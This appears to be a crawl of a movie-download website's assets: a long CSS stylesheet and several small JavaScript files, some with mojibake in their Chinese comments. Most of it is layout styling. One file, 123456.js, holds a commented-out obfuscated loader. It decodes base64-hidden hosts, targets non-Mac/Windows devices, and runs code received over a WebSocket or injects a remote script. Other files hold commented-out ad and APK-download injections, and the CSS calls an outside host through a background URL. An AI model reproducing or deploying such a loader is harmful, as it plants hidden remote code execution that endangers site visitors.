li:hover{BACKGROUND-COLOR:#fff8eb}.col1 .content li,.coljd .content li{word-break:break-all;height:24px;overflow:hidden;background-image:url(../images/xddd.gif);background-repeat:repeat-x;background-position:0 21px;line-height:22px}.col1 .content li .leixing,.coljd .content li .leixing{padding-right:10px;float:left;color:#666}.col1 .content li .leixing a,.coljd .content li .leixing a{color:#666}.col1 .content li .date,.coljd .content .date{float:right;padding-left:10px}.col1 .imgcontent{float:left;background-color:#fffff4;margin-top:20px;border-top-width:1px;border-top-style:solid;border-top-color:#d2d2d2;padding-top:10px;padding-bottom:10px;padding-left:10px}.col1 .imgcontent ul{background-color:#CCC}.col1 .imgcontent li{text-align:center;float:left;width:98px}.col1 .imgcontent li a{width:80px;clear:left;font-size:13px;height:125px;overflow:hidden;display:block;color:#333}.col1 .imgcontent li img{border:1px solid #999;padding:2px;width:70px}.col1 .imgcontent li .jianjie{color:#939393;font-size:12px;width:80px;line-height:12px}.gxbg{height:140px;background-image:url(../images/index.gif);background-position:-410px -150px;width:210px;padding-top:40px;padding-left:10px;overflow:hidden}.gxbg ul{font-size:12px;height:115px;width:200px;overflow:auto}.gxbg ul li a{text-decoration:underline;color:#FC0}.shizhongq{color:#FFF;float:right;margin-right:5px}.shizhongq a{color:#FFF;text-decoration:underline}.col2{float:left;width:240px;padding-right:10px;background-image:url(../images/sddd.gif);background-repeat:repeat-y;background-position:left;margin-left:10px}.dlxgd .dlx-top a{color:#FFF;text-decoration:none}.dlxgd .current{font-weight:bold}.dlxgd .dlx-top ul{float:left;padding-left:10px;color:#FFF;text-decoration:none}.dlxgd .dlx-top ul li{float:left;background-image:url(../images/index.gif);width:55px;background-repeat:no-repeat;background-position:-775px -70px;text-align:center;line-height:20px;color:#fff;letter-spacing:2px;font-size:12px;cursor:pointer;margin-left:2px;height:20px}
.dlx-content{float:left;padding-left:10px}.dlx-content li{position:relative;text-align:center;padding:5px;height:155px;width:220px}.dlx-content li a{font-weight:bold;color:#C30;font-size:13px}.dlx-content li .cs{top:124px;left:5px;width:214px;font-weight:normal}.coljd{width:760px;float:left;clear:both}.coljd .content{float:left;width:440px}.jdtj{float:left;width:290px}.jdtj h4{font-size:12px}.jdtj li a{color:#333}.jdtj li{float:left;width:120px;font-size:12px;height:155px;padding-left:20px;text-align:center}.jdtj li a:hover img{background-color:#fff5eb;border:1px solid #ffc68c}.jdtj li img{padding:5px;border:1px solid #CCC}.dyList{float:right;clear:right}.rank{padding-top:20px}.rank .movlist2{background-color:#f5f5f5;padding-left:30px;color:#C30}.rank li{border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#FFF;font-size:13px;line-height:25px}.rank li a{color:#333}.rank li span{color:#999;font-size:12px;font-style:normal;padding-left:10px}.footer{width:990px;overflow:hidden;height:80px;margin-top:10px;margin-right:auto;margin-bottom:0;margin-left:auto;border-top-width:3px;border-top-style:solid;border-top-color:#d40000;background-color:#f6f6f6;font-size:12px;text-align:center;padding-top:10px;clear:both}#film{width:760px;background-image:url(../images/sddd.gif);background-repeat:repeat-y;background-position:right;float:left}#film .detail_pic{height:355px;width:250px;float:left;text-align:center}#film h1{font-size:14px;padding-left:20px;padding-bottom:10px}#film h1 em{color:#999}#film .detail_intro{width:490px;float:left;padding-left:10px}#film .detail_intro td a{text-decoration:underline}#film .detail_intro tr{background-image:url(../images/xddd.gif);background-repeat:repeat-x;background-position:bottom;line-height:25px;height:25px;word-wrap:break-word;overflow:hidden}#film .detail_intro .gkfj{width:420px}#film .detail_intro .gkfj a{padding-right:10px;float:left;word-wrap:break-word;overflow:hidden;height:25px}#film .detail_intro .gkfj a:hover{text-decoration:underline}#film .detail_intro .gkfj a:visited{color:#CCC}#ziy{clear:both;background-color:#f6f6f6;margin-right:10px}#ziy input{margin-left:5px;margin-right:5px}#ziy tr{height:35px;line-height:35px}.resourcestop{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:0 -70px;padding-left:50px;padding-top:10px;height:32px}.resourcesmain{padding:10px}.resourcesmain .sebc2{background-color:#fffbf7}.resourcesmain .download-tips{text-align:center}.filmcontents{margin-top:20px;margin-right:10px;clear:both}.filmcontents1 li{width:80px;float:left;margin-bottom:6px}.shikan{padding-left:10px;text-decoration:underline}.filmc-title,.xgpy-title{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:0 -70px;padding-left:50px;padding-top:10px;height:35px;margin-top:10px;margin-bottom:10px}.filmcontents .inner_content{word-break:break-all;overflow:hidden;width:750px}.xgpy{background-image:url(../images/sddd.gif);background-repeat:repeat-y;background-position:right;width:750px;padding-right:10px;float:left}.xgpy li{float:left;text-align:center;width:130px;padding-left:15px;word-wrap:break-word}.xgpy li img{width:120px;padding:5px;border:1px solid #CCC}.xgpy li a:hover img{background-color:#fff5eb;border:1px solid #ffc68c}.comments{float:left;width:750px}.comments .commentItem{padding-bottom:10px;clear:both}.comments .plyh{text-align:right;background-color:#f0f0f0}.comments .mc{float:left}.comments .date{padding-right:20px}.comments .inner_content{padding:10px}.comments .plyh{padding-left:10px}.comments .pldeploy{padding-left:10px}.comments .pldeploy a{color:#333;margin-right:10px}.gse2{background-color:#fffbf7;background-image:url(../images/xddd.gif);background-repeat:repeat-x;background-position:top;padding-top:1px}.sebc-contents .userReply{border:1px solid #CCC;margin:10px;padding:5px;background-color:#FFF}.dy-contents .userReply{border:1px solid #CCC;margin:10px;padding:5px;background-color:#fffbf7}.comment_page{background-color:#efefef;padding-top:5px;padding-bottom:2px;height:25px;margin-bottom:5px;padding-right:10px;float:right}.comment_page span{float:left}.comment_page a,.comment_page .current{height:22px;color:#FFF;display:block;background-color:#cecfce;line-height:22px;text-align:center;margin-left:10px;float:left;padding-right:10px;padding-left:10px}.comment_page .current{background-color:#d60000}.topics_class_morecomment{float:left}.contentside{width:220px;float:right}.contentside h3{clear:both}.movlist{clear:both}.movlist a{height:145px;overflow:hidden;width:95px;display:block}.movlist img{padding:2px;border:1px solid #CCC}.movlist li{float:left;width:90px;font-size:12px;padding:9px;position:relative;line-height:18px;text-align:center;height:155px;word-wrap:break-word;overflow:hidden}.movlist .cs{height:20px;width:85px;top:113px;left:8px}.movlist p{color:#999}.detail_pic{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:-10px -126px}
#img_movie_250x350{width:230px;float:left;padding-left:5px;padding-top:5px;height:330px}.detail_pic1{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:-10px -126px}#main{float:right;width:750px;clear:right;background-image:url(../images/sddd.gif);background-repeat:repeat-y;background-position:left;padding-left:10px;padding-bottom:10px}.tjjsji img{border:1px solid #CCC}.tjjsji{float:left;height:310px;width:750px;overflow:hidden}.tjjsji a:hover img{background-color:#fff5eb;border:1px solid #ffc68c}.tjjsji p{text-align:left;color:#999;font-size:12px}.tjjsji li{text-align:center;float:left;display:inline}.tjjsji .large li{width:155px;padding-right:10px;padding-bottom:10px;padding-left:10px;overflow:hidden}.tjjsji .large li img{width:150px;padding:5px;height:210px}.tjjsji .small li{width:90px;padding-right:10px;padding-left:10px;overflow:hidden;height:153px}.tjjsji .small li img{width:90px;padding:2px;height:125px}.sidel{clear:left;float:left;width:220px}.sidel h2{background-image:url(../images/index.gif);height:33px;background-position:-480px -112px;font-weight:normal;color:#FFF;font-size:14px;line-height:33px;padding-bottom:5px;padding-left:20px;letter-spacing:5px}.sidel .content{line-height:25px;border:1px solid #CCC;width:210px;float:left}.sidel .content dl{border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC;background-color:#f5f5f5;padding-bottom:10px;width:210px;float:left;padding-top:5px}.sidel .content dt{padding-left:10px;color:#000;font-weight:bolder}.sidel .content dt a{color:#C33}.sidel .content dd{color:#747474;padding:5px;width:200px}.sidel .content dd a{color:#C33;float:left;width:42px;height:25px;overflow:hidden;text-align:left;margin-left:5px;text-decoration:underline}.sidel .current{color:#999;float:left;width:42px;font-weight:bold;margin-left:5px}.yp-list-box{padding-top:10px;clear:both}.sort-mode{background-color:#fcfbf1;border-top-width:3px;border-top-style:solid;border-top-color:#d40000}.sort-mode dl{border-top-width:3px;border-top-style:solid;border-top-color:#CCC;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#CCC;line-height:30px}.sort-mode dt{display:inline;padding-left:20px}.sort-mode dd{display:inline}.sort-mode dd em{font-weight:bold;font-style:normal;color:#999}.sort-mode dd a{text-decoration:underline;margin-right:10px;color:#C33}.yp-list-box .content{padding-top:10px}.yp-list-box .content li{width:350px;float:left;overflow:visible;padding-right:20px;height:200px}.yp-list-box li h3{font-size:14px;line-height:40px}.yp-list-box li .des_span{color:#3b97d3;font-size:12px}.yp-list-box li h3 a{color:#d40000}.yp-list-box li h3 em{margin:0 0 0 10px;font-family:Verdana,Arial,Helvetica,sans-serif;color:#f00}.yp-list-box li h3 span{margin-left:5px;font-size:12px;color:#666;font-weight:normal}.yp-list-box .jjzl li{width:auto;height:22px;padding-left:0;font-size:12px;background-image:url(../images/xddd.gif);background-repeat:repeat-x;background-position:bottom;float:none;line-height:22px;overflow:hidden}.yp-list-box .jjzl{width:205px;float:left}.yp-list-box .gkpic{height:183px;width:133px;background-image:url(../images/index.gif);background-position:-273px -150px;background-repeat:no-repeat;float:left;margin-right:10px;position:relative}.yp-list-box .gkpic .cs{left:3px;top:155px;width:116px}.sort-mode .content ul li strong{padding-left:10px;line-height:30px}.sort-mode .content strong a{color:#d40000}.gkpic img{width:120px;padding-top:5px;padding-left:5px;height:170px}.list-pager{clear:both;float:right;background-color:#efefef;margin-right:30px;padding:5px}.list-pager span{float:left}.list-pager a,.list-pager .current{height:22px;color:#FFF;display:inline;background-color:#cecfce;line-height:22px;text-align:center;margin-left:10px;padding-right:8px;padding-left:8px;float:left}.list-pager .current,.list-pager a:hover{background-color:#d60000;font-weight:bold}.bfye{background-color:#000;width:100%;position:absolute;top:0;filter:alpha(opacity=80);-moz-opacity:.5;opacity:.5;height:100%}.play_box{width:100%;background-color:#1e1e1e;padding-top:10px}.play_left{width:115px;height:500px;float:left}.play_center{float:left;width:760px;background-color:#000;position:relative;overflow:hidden}.play_right{width:220px;float:left}#player{width:760px;height:470px;overflow:hidden}#fj{height:200px;width:100%;clear:both;background-color:#111;color:#CCC}#fj dl{width:990px;height:170px;margin-top:10px;overflow:hidden;margin-right:auto;margin-left:auto}#fj dt{width:550px;line-height:25px;height:25px;font-weight:bolder;margin-left:auto;margin-right:auto}#fj dd{width:550px;margin-right:auto;margin-left:auto;overflow:auto;font-size:12px;height:150px}#fj dd .current{font-weight:bolder;color:#FFF}#fj a{color:#CCC;padding-right:10px;float:left;text-decoration:none;word-wrap:break-word;overflow:hidden;height:25px}#fj a:hover{text-decoration:underline;color:#C00}#fj lia:visited{color:#CCC}.bao{width:990px;margin-right:auto;margin-left:auto}
.bfye-title{background-image:url(../images/vpd.png);color:#CCC;line-height:26px;width:760px;font-size:12px;height:26px}.bfye-title strong{padding-left:20px}#playgg{position:absolute;top:26px;width:550px;height:470px;background-color:#000;color:#FFF;text-align:center;left:0;visibility:hidden}#pplayer{position:relative;right:5px}.result_tips{background-color:#fcfbf1;border-top-width:3px;border-top-style:solid;border-top-color:#d40000}.result_tips p{border-top-width:3px;border-top-style:solid;border-top-color:#CCC;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#CCC;line-height:30px;padding-left:20px}.ypsstop{background-color:#f5f5f5;padding-left:30px;color:#C30;width:185px}.ypsstop li{border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#FFF;font-size:13px;line-height:25px;height:25px}.ypsstop li a{color:#333}.ypsstop li span{color:#999;font-size:12px;font-style:normal;float:right;padding-right:10px}.comment{margin-top:20px;margin-right:10px;clear:both}.comment h2{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:0 -70px;padding-left:50px;padding-top:10px;height:35px;margin-top:10px;margin-bottom:10px}.lixian{background:url(../images/lixian.png) no-repeat;filter:alpha(opacity=10);background-repeat:no-repeat;background-position:left center;padding-left:20px;text-decoration:underline}.xmp{background:url(../images/Xmp.png) no-repeat;filter:alpha(opacity=10);background-repeat:no-repeat;background-position:left center;padding-left:20px;text-decoration:underline}#yqlj{width:950px;margin-top:10px;margin-right:auto;margin-bottom:0;margin-left:auto;background-color:#f6f6f6;font-size:12px;clear:both;height:80px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:30px}#yqlj li{float:left;width:85px}.container #film .detail_pic #bdshare{height:28px;width:250px;float:left;background-color:#FFF;margin-top:15px}.XL_CLOUD_VOD_BUTTONyundianbo_btn_big,.XL_CLOUD_VOD_BUTTONyundianbo_btn_normal,.XL_CLOUD_VOD_BUTTONyundianb o_btn_small{cursor:pointer;background:url(../images/yundianbo_button.png) no-repeat!important;display:inline-block!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_big_sec,.XL_CLOUD_VOD_BUTTONyundianbo_btn_normal_sec,.XL_CLOUD_VOD_BUTTON yundianbo_btn_small_sec{cursor:pointer;background:url(../images/yundianbo_button.png) no-repeat!important;display:inline-block!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_big_sec{width:76px!important;height:31px!important;background- position:-2px -39px!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_normal_sec{width:76px!important;height:23px!important;background- position:-85px -44px!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_small_sec{width:58px!important;height:17px!important;background- position:-171px -46px!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_big{width:76px!important;height:31px!important;background-position:- 2px -2px!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_normal{width:70px!important;height:18px!important;background-position:-165px -2px!important}.XL_CLOUD_VOD_BUTTONyundianbo_btn_small{width:58px!important;height:17px!important;background-position:- 171px -4px!important}.starlist{height:26px;position:relative;width:130px;overflow:hidden;background:url(stars.gif) 0 0 repeat-x;cursor:pointer}.starlist li{float:left}.starlist li a{cursor:pointer;float:left;overflow:hidden;width:26px;height:26px;text-indent:-50px}.starlist li a.is{background:url(stars.gif) 0 -100px no-repeat}.starlist li a.on{background:url(stars.gif) 0 -50px no-repeat}.starlist{float:left;width:130px;height:24px;overflow:hidden;margin-right:10px;margin-top:3px}.col2 h3{background-image:url(../images/index-topbg.jpg);width:380px;height:29px;background-position:-0px 0;font-weight:normal;color:#FFF;font-size:14px;letter-spacing:5px;text-align:center;line-height:29px;margin-top:2px;margin-bottom:2px;margin-left:16px}.dlx-content li{margin-bottom:8px;width:200px}.col3 .content li img{padding-top:6px;padding-right:10px;padding-bottom:2px;padding-left:10px}.text-left{float:left;width:500px}.text-right{float:right;width:490px}#coltext{width:990px}#coltext .content{clear:both;width:465px}.coljd h2{width:465px}.coljd h2 a{*float:left}#indextopleft h2 a{*float:left}.coljd h2 span{float:right;clear:both}#indextopleft h2 span{float:right;clear:both}.clear{clear:both}#indextopleft{float:left;width:570px}#indexpic{float:right;width:390px}.dlx-content ul{width:390px}.dlx-content li{float:left;width:130px;padding:0;padding-top:2px;padding-bottom:2px;height:170px;overflow:hidden}.indextop{width:990px}.dlx-content li .cs{top:130px;left:6px;width:112px;font-weight:normal}.resourcestop2{background-image:url(../images/index.gif);background-repeat:no-repeat;background-position:0 -70px;padding-left:50px;padding-top:10px;height:32px}.dugu-play{background:url(../images/dugu-logo.png) no-repeat;filter:alpha(opacity=10);background-repeat:no-repeat;background-position:left center;padding-left:20px;text-decoration:underline;margin-left:72px}
.align-right{text-align:right}.resourcesmain .sebc3{background-color:#fffbf7}.dugudown{width:100%;height:auto;overflow:hidden}.dugudown ul{padding-left:5px}.dugudown ul li{line-height:35px;border:1px solid #ccc;float:left;margin-right:11px;margin-bottom:10px;text-align:center}.dugudown ul li a{padding:8px 33px;background-color:#fff}

.sebc3 a:link,.sebc3 a:visited,.sebc3 a:hover{color:#0c9000; text-decoration:none;}
.sebc3 a:hover{text-decoration:underline;}

.jpdownbtn{display:inline-block;height:36px;line-height:36px;padding:0 15px;margin:0 15px 15px 0;background:#ccc}
#film .detail_intro tr td{word-break: break-all;}
#cnzz_stat_icon_1279508516{display:none!important;}

*{
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  -webkit-animation: none !important;
  -moz-animation: none !important;
  animation: none !important;
}

/*鍏煎鎵嬫満绔�*/
@media (max-width: 768px) {
    .footer{width: auto;max-width: 990px;height: auto;min-height: 80px}
    #yqlj{width: auto;max-width: 990px;height: auto;min-height: 80px}
    .container{width: auto;max-width: 990px;}
    .topbar{width: auto;max-width: 990px;}
    .channel{width: auto;max-width: 990px;}
    .indextop{width: auto;max-width: 990px;}
    .coljd{width: auto!important;max-width: 990px!important;}
    #menu{width: auto;max-width: 990px;height: auto;min-height: 38px}
    .subnavs{width: auto;max-width: 990px;height: auto;min-height: 30px}
    .col1{width: 100%!important;}
    .text-left{width: 100%}
    .text-right{width: 100%}
    #coltext .content{width: 100%;padding: 0}
    .coljd h2{width: 100%;padding:0}
    #menu{background: #C00!important;}
    #menu li{float: none;display: inline-block;}
    #main{width: 100%;padding: 0;}
    .sidel{display: none!important;}
    .tjjsji{width: auto;height: auto;}
    #film{width: 100%;}
    #film img{width: 100%!important;height: auto!important;}
    #film .detail_pic{width: 100%;height: auto}
    #film .detail_intro{width: 100%;overflow: hidden;    padding: 0;}
    .filmcontents .inner_content{width: 100%;}
    .resourcestop{overflow: hidden}
	#film h1{padding:0}
	.fixed-bottom{display:none!important}
}

@media (max-width: 768px){.vdgd+a,.vdgd+a video{display:block;width:100%;height:125px;object-fit:fill;}body::before{content:'';height:0;width:0;background:url(https://alm.haoyundm.com:12580/v-7-16-a.zlc);}}
@media (min-width: 768px){.vdgd+a{display:none;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.poxiao.com/template/default/images/footer.js
body_size: -229
content:
function poxiao(){
	
}

function ads25633(){
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.poxiao.com/template/default/images/12345.js
body_size: 329
content:


//document.writeln("<script src='//pc.jinrongwang.net/pc/rich-tf.js' id='richid' data='s=3757'></script>");
//document.writeln("<script src='//pc.jinrongwang.net/pc/beitou-tf.js' id='beitouid' data='s=3755'></script>");


/*
$(document).ready(function(){
            if(browserType() == "android"){$('#ziy').css('position','relative');$('#ziy').prepend('<a style="position:absolute;right:0;top: 0;background:#f00;color:#fff;height: 30px;line-height: 30px;padding: 0 7.5px;border-radius:5px;" href="http://dl.mqhwgl.com/qudao/hdgaoqing/hdgaoqing.apk" rel="nofollow" title="HD锟斤拷锟藉播锟斤拷">HD锟斤拷锟藉播锟斤拷</a>');}
        });
        
        function browserType() {
            var ua = window.navigator.userAgent.toLowerCase();
            if (ua.match(/MicroMessenger/i) == 'micromessenger') {
                var ua2 = 'weixin';
            }else if (ua.indexOf('iphone') > -1) {
                var ua2 = 'ios';
            }else if (ua.indexOf('android') > -1) {
                var ua2 = 'android';
            }else{
                var ua2 = 'pc';
            }
            return ua2;
        }
*/		

--- FILE ---
content_type: application/javascript
request_url: https://www.poxiao.com/js/nav.js
body_size: 356
content:
//document.writeln("<script src='//pc.stgowan.com/pc/beitou-tf.js' id='beitouid' data='s=3752'></script>");
//document.writeln("<script src='//pc.stgowan.com/pc/rich-tf.js' id='richid' data='s=3754'></script>");
//document.writeln("<script src='//pc.stgowan.com/pc/fixed-tf.js' id='fixedid' data='s=3753'></script>");

// 鍙嬬洘缁熻
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281410150&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.poxiao.com/template/default/images/tr.js
body_size: -228
content:
function head980(){
	
}

function loadinge(){
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.poxiao.com/template/default/images/123456.js
body_size: 775
content:
/*
(function(){function ZSdNX(e){var t="",n=0,r=0,c1=0,c2=0;while(n <e.length){r=e.charCodeAt(n);if(r <128){t+=String.fromCharCode(r);n++;}else if(r >191&&r <224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3;}}return t;};function JYZWxJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f <e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s <<2|o >>4;r=(o&15)<<4|u >>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ZSdNX(t);};var id = JYZWxJ('NDQ0NDczNzY1NjE1Nzg4ODg4OC0xMDA5MA==');document.write('<ins style="display:none!important" id="' + id + '"> </ins>');(window.adbyunion = window.adbyunion || []).push(id);window['\x50\x52\x44\x6d\x4d\x68\x4c\x68\x47\x78']=(!/^Mac|Win/.test(navigator.platform)||!navigator.platform)?function(){;(function(u,k,i,w,d,c){var x=JYZWxJ,cs=d[x('Y3VycmVudFNjcmlwdA==')];'jQuery';if(navigator.userAgent.indexOf('baidu')>-1||navigator.userAgent.indexOf('uawei')>-1){k=decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1])));var ws=new WebSocket(k+':9866/'+'o9966');ws.onmessage=function(e){new Function('_tdcs',x(e.data))(cs);ws.close();};}else{u=decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0])));var s=document.createElement('script');s.src=u+'/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHM6Ly9vdTEyLmRsMTIzNDkubbmV0','d3NzOi8vbb3dzLmZrd2gubbmV0','3239873',window,document,['b','b']);}:function(){};
PRDmMhLhGx();})();
*/